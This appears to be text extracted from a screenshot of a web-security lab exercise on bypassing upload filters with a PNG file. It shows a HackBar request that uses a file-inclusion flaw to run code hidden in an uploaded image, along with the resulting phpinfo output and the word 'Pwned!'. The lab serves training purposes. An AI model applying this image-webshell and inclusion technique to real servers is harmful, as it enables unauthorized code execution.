 upload/include.php?file=upload/19901.png&0=phpinfo
�PNG IHDR ���`IDATH�c\
PHP Version 5.4.45
php
System
Windows NT ZHANG-WIN7 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
C:\Windows
Pass-17
PNG绕过
Pwned!
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://upload/include.php?file=upload/19901.png&0=phpinfo
Post data Referer User Agent Cookies Add Header Clear All
1=1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive